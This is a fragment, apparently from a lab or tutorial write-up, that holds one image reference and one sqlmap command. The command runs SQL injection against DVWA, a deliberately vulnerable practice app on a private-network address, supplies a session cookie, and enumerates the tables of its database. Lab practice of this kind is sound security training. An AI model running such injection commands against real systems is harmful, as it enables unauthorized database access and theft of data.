 sqlmap -u 'http://192.168.56.207/vulnerabilities/sqli/?id=1&Submit=Submit' --cookie="PHPSESSID=krgoqq9765mfh8dnothcg6eeb7; security=low" -D dvwa --tables